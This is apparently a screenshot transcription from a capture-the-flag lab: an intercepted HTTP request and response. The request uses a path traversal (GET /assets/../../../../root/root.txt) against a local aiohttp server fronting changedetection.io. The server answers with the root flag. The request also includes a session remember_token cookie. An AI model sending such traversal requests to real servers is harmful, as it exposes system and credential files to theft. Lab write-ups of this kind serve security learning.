 Request
Pretty Raw Hex
\n
1 GET /assets/../../../../root/root.txt HTTP/1.1
2 Host: 127.0.0.1:9000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 X-Requested-With: XMLHttpRequest
8 Connection: close
9 Referer: http://127.0.0.1:9000/
10 Cookie: zmSkin=classic; zmCSS=base;
default-theme=ngax; css_dark_mode=true;
remember_token=
defaultuser@changedetection.io|944643701d7eaf4
435d6dabf09180720963153a8510359fc4aeee7eeaec68
0dc962b5017f211f9a49bcba9441023e354878583f2030
cb7c112c3e68ed9008e85
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Content-Type: text/plain
3 Etag: "18008bd9516d9bb3-21"
4 Last-Modified: Mon, 21 Oct 2024 18:40:23 GMT
5 Content-Length: 33
6 Accept-Ranges: bytes
7 Date: Mon, 21 Oct 2024 19:47:45 GMT
8 Server: Python/3.9 aiohttp/3.9.1
9 Connection: close
10
11 b45b6b9d4ddbe9718138b55a8b6734bc
12